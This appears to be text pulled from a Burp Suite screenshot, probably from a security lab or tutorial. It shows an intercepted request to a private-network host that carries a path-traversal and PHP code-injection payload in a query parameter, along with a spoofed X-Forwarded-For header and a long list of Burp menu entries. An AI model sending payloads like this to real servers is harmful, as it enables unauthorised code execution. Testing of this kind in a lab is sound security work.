 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.218.137:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /test.php?func=../%3C?php%20phpinfo();?%3E.php HT
Host: 192.168.218.137
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43
Accept: text/html,application/xhtml+xml,application/x
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 202.114. 5.35
Connection: keep-alive
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)